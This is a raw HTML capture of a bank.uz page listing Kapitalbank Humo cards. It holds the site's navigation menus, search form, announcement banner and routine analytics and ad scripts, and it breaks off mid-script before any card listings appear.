

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/cards/tags/humo-kapitalbank
body_size: 25995
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Все Карты Humo от Капиталбанк  на сайте Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Детальная информация про Карты Humo от Капиталбанк - сравнение условий выпуска, оформление заявки онлайн." />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768745773','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'1730f519e48cad0ee913bd269768fc48'});</script>


<meta property="og:title" content="Все Карты Humo от Капиталбанк  на сайте Bank.uz">
<meta property="og:description" content="Детальная информация про Карты Humo от Капиталбанк - сравнение условий выпуска, оформление заявки онлайн.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/cards/tags/humo-kapitalbank"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/cards/tags/humo-kapitalbank" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/cards/tags/humo-kapitalbank" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="cards-tags-humo-kapitalbank card_tag">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
        </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu active"
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/cards/tags/humo-kapitalbank" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/cards/tags/humo-kapitalbank',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Теперь можно без комиссии перевести до 65 миллионов сумов</span>
                <a href="https://jet.bank.uz/ru/article/perevod-bez-komissii-103?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-teper-mozhno-bez"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
